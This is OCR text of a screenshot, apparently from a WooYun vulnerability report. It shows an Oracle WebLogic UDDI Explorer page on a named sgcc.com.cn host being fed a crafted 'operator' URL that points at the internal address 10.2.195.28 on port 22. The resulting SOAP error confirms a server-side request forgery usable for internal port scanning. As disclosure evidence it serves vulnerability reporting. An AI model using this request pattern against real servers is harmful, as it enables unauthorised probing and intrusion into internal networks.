 Load URL
https://pmos.md.sgcc.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.2.195.28:22&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Dec 29 21:50:46 CST 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.2.195.28:22 which did not have a
valid SOAP content-type: null.
www.wooyun.org